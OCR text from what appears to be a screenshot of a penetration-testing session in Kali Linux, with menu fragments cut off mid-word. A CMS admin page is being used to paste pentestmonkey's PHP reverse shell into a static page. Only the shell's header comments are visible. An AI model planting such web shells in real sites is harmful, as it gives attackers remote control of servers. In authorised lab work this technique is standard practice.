 192.168.185.28/core/admin/statique.php?p=001
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Data was succesfully saved
Edit static page's source code "Static 1"
nnect
Back to static page list
uXml
rator
l 5.8.7
Save this page View page Static 1 on site
ticles
Content :
rticle
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
ledia
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//